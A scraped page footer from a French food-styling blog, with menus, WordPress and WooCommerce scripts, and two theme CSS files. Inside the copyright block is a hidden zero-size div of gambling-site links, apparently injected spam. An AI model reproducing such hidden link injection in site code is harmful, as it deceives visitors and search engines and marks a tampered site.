<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0d9fc03528" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"chapon\",\"arch_results\":\"1\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;chapon&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-29 04:31:25 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612
body_size: -35
content:
/*
Theme Name: GrandBlog
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme
Version: 2.8
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog
*/

@import "css/screen.css";

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css
body_size: 8340
content:
@media (min-width: 740px) {
    .max680 img {
        max-width: 680px !important;
        margin-left: auto;
        margin-right: auto;
    }
}
.topbanner {
    background: black;
    color: white;
    text-align: center;
    font-family: Lora, Georgia, serif;
    font-size: 14px;
    padding: 10px;
}
.topbanner a {
    color: white;
}

.home_banner {
    margin-bottom: 80px;
    padding-bottom: 30px;
    padding-left: 60px;
    padding-right: 60px;
}
.home_banner a {
    display: block;
}

.home_banner img {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
}

@media only screen and (max-width: 480px) {
    #post_featured_slider {
        margin-bottom: 40px !important;
    }
    .home_banner {
        margin-bottom: 20px;
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media only screen and (max-width: 768px) {
    .home_banner.has_mobile .mobile {
        display: block;
    }

    .home_banner.has_mobile .desktop {
        display: none;
    }
}

@media only screen and (min-width: 769px) {
    .home_banner.has_mobile .mobile {
        display: none;
    }

    .home_banner.has_mobile .desktop {
        display: block;
    }
}

.home_banner a {
    opacity: 1;
    transition: opacity 250ms;
}

.home_banner a:hover {
    opacity: 0.9;
}

.home_banner img {
    display: block;
    margin: 0 auto;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td {
    border-top: none !important;
}
.woocommerce table.shop_table tbody tr.cart_item td {
    border-bottom: none !important;
}
.select2-container .select2-selection--single {
    height: 46px !important;
    border-radius: 0 !important;
    border-color: #e1e1e1 !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__arrow {
    height: 46px !important;
}
.select2-container--default
    .select2-selection--single
    .select2-selection__rendered {
    line-height: 46px !important;
}
.woocommerce ul#shipping_method li label {
    font-size: 18px;
    text-transform: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    border-collapse: collapse !important;
}
.woocommerce-checkout #payment div.payment_box:after {
    display: none !important;
}
.woocommerce table.cart td.actions .button {
    font-size: 12px;
    padding: 14px;
    margin: 5px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #d3ced3;
    padding: 10px;
    width: auto;
    margin: 5px 10px 5px 0;
}
ul#shipping_method {
    margin-left: 0 !important;
}
.ship_desc {
    font-weight: normal;
    margin-left: 22px;
    display: block;
    font-size: 16px;
}
.woocommerce ul#shipping_method .amount {
    font-weight: 700;
    font-size: 16px;
}
.single-post .content_wrap_setting a {
    text-decoration: underline;
}
.fb-comment-wrap {
    clear: both;
}

.blast.hide {
    color: white;
    display: block;
    height: 15px;
}

.blast-root p {
    line-height: 1.4;
}

.pagination a.prev_button,
.pagination a.next_button {
    max-width: 45%;
}

#portfolio .post_related .one_third.active {
    width: 33.333%;
    margin-right: 0;
    padding: 0 1.75%;
}

#portfolio .post_related .one_third.active.middle-portfolio {
}

#portfolio .post_related .one_third.active.last-portfolio {
}

#footer {
    float: none !important;
    padding: 0 !important;
    background-color: #fcebe3;
}

.siteorigin-widget-tinymce h2 {
    line-height: 1.2;
}

.page_title_wrapper {
    margin-top: 45px !important;
    margin-bottom: 25px !important;
}

body.page #page_content_wrapper .inner {
    margin-top: 0;
}

.page_tagline.cat-tagline {
    display: block;
    max-width: 1024px;
    margin-top: 15px;
}

.page_tagline.cat-tagline,
.page_tagline.cat-tagline p {
    color: #222222;
    text-transform: none;
    letter-spacing: 0px;
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
}

#footer .widget-mailchimp input[type="text"] {
    width: 280px;
}

#post_featured_slider .post_button_wrapper {
    margin-top: 20px;
}

#footer .footer_left {
    width: 60%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    background-color: #eaeef0;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
}

#footer .footer_right {
    width: 40%;
    display: inline-block;
    margin-right: -4px;
    padding: 50px 30px;
    vertical-align: middle;
    min-height: 200px;
    box-sizing: border-box;
    text-align: center;
}

#footer .menu {
}

#footer.has_content .menu {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer .menu ul {
    float: none;
    column-count: 2;
}

#footer .menu ul li {
    float: none;
    margin-left: 0;
}

#footer .menu ul li a {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    color: #222222;
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 1px;
}

#footer .menu ul li a:hover {
}

#footer .content {
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
}

#footer h2.title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 15px;
    display: inline-block;
    text-transform: uppercase;
}

#footer .content .title {
}

#footer .content .contenu,
#footer .content .contenu p {
    font-size: 18px;
    font-weight: 500;
}

#footer .footer_right .title {
    text-align: center;
}

#footer .footer_right .title span {
    border-bottom: 1px solid #222;
    color: #222;
    font-size: 22px;
    margin-bottom: 25px;
    display: inline-block;
    text-transform: uppercase;
}

#page_caption.hasbg #bg_regular {
    background-position: 50% 50%;
    transition: background-position 250ms 0s ease-out;
}

#post_featured_slider {
    margin-bottom: 80px;
}

#footer_photostream.ri-grid ul li a {
    cursor: pointer !important;
    opacity: 1;
    transition: opacity 250ms;
}

#footer_photostream.ri-grid ul li a:hover {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home .post_header .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.content_wrap_setting * {
    box-sizing: border-box;
}
.sow-image-container,
.wp-block-image {
    margin-bottom: 1.5rem;
}

.mesh-row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
}

.page-template-template-home .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.side_title {
    position: absolute;
    top: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-weight: 700;
    color: #b8975f;
    z-index: 2;
    display: none;
}

.page-template-template-home #page_content_wrapper {
    max-width: none;
    padding: 0;
    width: 100%;
}

.side_title.has_number {
}

.side_title.has_number img {
    position: absolute;
    bottom: 0;
    transform: translate3d(25%, -90%, 0) rotate(90deg);
    width: 50px;
    left: 0;
    height: 50px;
}

#page_content_wrapper .inner.newsletter_inner {
    margin-top: 0;
}

.side_title.left_side {
    transform: rotate(-90deg) translate3d(50px, -100%, 0);
    left: 0;
    transform-origin: center;
}

.page-template-template-home #page_content_wrapper .inner.special_inner {
    background: #fbfbfb;
    margin-top: 0;
}

.green_bg {
    background-color: #e2e6e0;
}

.page-template-template-home #page_content_wrapper .inner.first_post,
.page-template-template-home #page_content_wrapper .inner.inspirations {
    margin-top: 0;
}

.page-template-template-home #page_content_wrapper .inner.first_post {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 100px;
}

.first_post .description {
    padding: 0 20px;
}

.first_post .post_header,
.first_post .post_header p {
    text-align: center;
}

.receipe-box iframe {
    width: 100%;
}

.first_post .post_header_title {
    position: relative;
    padding: 0 20px;
}

.first_post .readmore {
    margin-top: 15px;
}

.first_post .bg_img {
    width: 100%;
    min-height: 100%;
    position: relative;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 500px;
    overflow: hidden;
    margin-bottom: 20px;
    opacity: 1;
    transition: opacity 250ms;
}

.first_post a:hover .bg_img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a img {
    opacity: 1;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #be9656;
}

.page-template-template-home .first_post .inner_wrapper,
.page-template-template-home .first_post .inner_wrapper .post_content_wrapper {
    max-width: none;
}

.side_title.left_side.start {
    transform: rotate(-90deg) translate3d(0, -100%, 0);
}

.side_title.left_side.has_number {
    transform: rotate(-90deg) translate3d(50px, calc(-75% + 50px), 0);
}

.side_title.right_side {
    transform: rotate(-90deg) translate3d(50px, 100%, 0);
    right: 0;
    transform-origin: center;
}

.side_title.right_side.has_number.number1 {
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number2 {
    transform: rotate(-90deg) translate3d(0, calc(-75% + 50px), 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.right_side.has_number.number3 {
    transform: rotate(-90deg) translate3d(-50%, 100%, 0);
    width: 130px;
    white-space: nowrap;
}

.side_title.left_side.has_number.number4 {
    width: 130px;
    white-space: nowrap;
}

#fr .side_title.left_side.has_number.number4 {
    transform: rotate(-90deg) translate3d(-100px, calc(-75% + 50px), 0);
}

.side_title.right_side.has_number.number5 {
    width: 130px;
    white-space: nowrap;
}

#post_featured_slider.special li .slide_post h2 {
    font-size: 25px;
    font-weight: 900;
    text-align: right;
    width: 90%;
    box-sizing: border-box;
    margin: 0 auto;
    line-height: 35px;
}

#post_featured_slider.special li .slide_post .slide_post_excerpt {
    width: 90%;
    font-style: normal;
    font-size: 15px;
    text-align: right;
}

#post_featured_slider.special li .slide_post {
    bottom: 0;
    position: absolute;
    padding: 10px 10px 15px 10px;
    box-sizing: border-box;
    text-align: center;
    background: rgba(255, 255, 255, 0.75);
    float: none;
    width: 100%;
    text-align: right;
}

#post_featured_slider.special hr.title_break.slider {
    width: 70px;
    border-top: 1px solid #222;
    margin-top: 5px;
    margin-bottom: 5px;
    margin-right: 0;
    margin-left: 0;
    display: none;
}

.grey_bg {
    background-color: #eaeef0;
}

.pink_bg {
    background-color: #fcebe3;
}

.page-template-template-home .post_info_date span {
    background-color: transparent;
}

.page-template-template-home #page_content_wrapper .inner {
    padding: 50px 60px;
    width: 100%;
    box-sizing: border-box;
}

.page-template-template-home .inner.has_bg {
}

.page-template-template-home .seperator {
    width: 200px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    max-width: 1120px;
    background: rgba(0, 0, 0, 0.09);
    height: 1px;
}

.page-template-template-home #page_content_wrapper .inner {
    position: relative;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.full_width,
.page_content_wrapper .inner .sidebar_content.full_width {
    float: none;
}

#page_content_wrapper .inner .sidebar_content.full_width.special_box {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
    align-items: center;
    padding: 10px 0 0 0px;
    position: relative;
}

#gallery .slick-track {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    cursor: move;
}

#gallery .slick-slide {
    float: none !important;
}

#gallery .slick-slide > div {
    height: 100%;
}

#gallery .slick-arrow {
}

#gallery .slick-arrow.slick-prev {
    left: 15px;
}

#gallery .slick-arrow.slick-next {
    right: 9px;
}

#gallery .slick-list {
    padding: 0 !important;
}

#gallery .slick-next:before,
#gallery .slick-prev:before {
    color: white;
}

#gallery .slick-dots {
    bottom: -60px;
    box-sizing: border-box;
    width: 100%;
    left: 0;
    padding: 0 20px;
}

#gallery .slick-dots li {
    width: 8px;
    height: 8px;
}

#gallery .slick-next:hover:before,
#gallery .slick-prev:hover:before {
    color: #be9656 !important;
}

#gallery .slick-slide {
    display: block !important;
    height: 100%;
}

.special_box .left_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
    z-index: 2;
}

.special_box .right_section {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 50%;
    -ms-flexbox: 1 0 50%;
    flex: 1 0 50%;
    padding-left: 50px;
    box-sizing: border-box;
    position: relative;
    z-index: 2;
}

.special_box .right_section a {
    font-weight: bold;
}

.special_box .right_section .btn {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    color: white;
    letter-spacing: 2px;
    background-color: black;
}

.special_box .right_section .btn:hover {
    background-color: #be9656;
    border: 1px solid #be9656;
    color: white !important;
    transition: color 0.1s linear, background 0.1s linear, border 0.1s linear;
}

a:hover,
a:active {
    color: #be9656 !important;
}

.content_wrap_setting blockquote {
    font-style: normal;
}

#portfolio {
    box-sizing: border-box;
    margin-top: 80px;
}

#title_portfolio {
    text-align: center;
    font-size: 40px;
    color: #222222;
}

.page_title_inner h1 {
    font-weight: 900;
    text-transform: none;
    letter-spacing: 0px;
    color: #222222;
    font-size: 40px;
    display: inline-block;
    border-bottom: 1px solid black;
}

#portfolio #filters {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    margin-top: 40px;
}

#portfolio .post.type-post {
    margin-bottom: 35px !important;
}

#gallery {
    position: relative;
    box-sizing: border-box;
    padding: 0;
}

.owl-carousel .owl-nav {
}

#gallery.owl-carousel .owl-nav > button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    background: white !important;
    height: 100%;
    z-index: 2;
    padding: 0 15px !important;
}

#gallery.owl-carousel .owl-nav > button span {
    font-family: Arial;
    font-size: 35px;
    color: #222222;
}

#gallery.owl-carousel .owl-nav > button:focus {
    outline: none !important;
}

#gallery.owl-carousel .owl-nav > button:hover span {
    color: #be9656 !important;
}

#gallery.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 25px;
}

#gallery.owl-carousel button.owl-dot {
    background: #e0e0e0;
    width: 6px;
    float: none;
    height: 6px;
    border-radius: 100%;
    cursor: pointer;
    margin: 0 2px;
}

#gallery.owl-carousel button.owl-dot.active,
#gallery.owl-carousel button.owl-dot:hover {
    background: #be9656;
}

#gallery.owl-carousel .owl-nav .owl-next {
    right: 0;
}

#gallery.owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.owl-carousel .owl-item {
    float: none !important;
    display: inline-block;
    vertical-align: middle;
}

#portfolio .post_related {
    opacity: 1;
    transition: opacity 250ms;
    float: none;
    width: 103.5%;
    margin-left: -1.75%;
    margin-right: -1.75%;
}

#portfolio .post_related.loading {
    opacity: 0;
    transition: opacity 250ms;
}

#portfolio #filters .filter {
    display: inline-block;
    padding: 8px 10px 5px 10px;
    line-height: 1;
    box-sizing: border-box;
    margin-bottom: 15px;
    cursor: pointer;
    margin-left: 5px;
    border: 1px solid transparent;
    margin-right: 5px;
    transition: border 250ms;
}

#portfolio #filters .filter.active,
#portfolio #filters .filter:hover {
    border: 1px solid #222;
    transition: border 250ms;
}

#portfolio #filters .filter.active {
    border-color: #be9656;
    color: #be9656;
}

#portfolio .post_related .one_third {
    margin-bottom: 40px !important;
}

#portfolio .post_header_title h5 {
    font-family: "Cormorant Garamond", Georgia, serif;
    font-size: 24px;
    text-align: center;
}

.page-template-template-home .seperator_custom {
    margin-top: 50px;
}

.page-template-template-home .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce ul.products li.product .button {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    background-color: white !important;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    border-radius: 0 !important;
    color: black !important;
}

body.error404 .search_form_wrapper .content {
    font-size: 22px;
}

.error_box,
.error_text {
    display: none !important;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout {
    text-align: right;
}

.woocommerce-result-count,
.woocommerce-ordering {
    display: none !important;
}

.woocommerce ul.products li.product .button:hover {
    color: #be9656 !important;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
    color: white !important;
    font-weight: normal !important;
}

.woocommerce table.cart td.actions .button {
    font-size: 12px;
}

.page-template-default #page_content_wrapper .wc-proceed-to-checkout a {
    font-weight: normal;
    font-size: 15px;
    width: auto;
    display: inline-block;
    padding: 15px 15px 12px 15px;
}

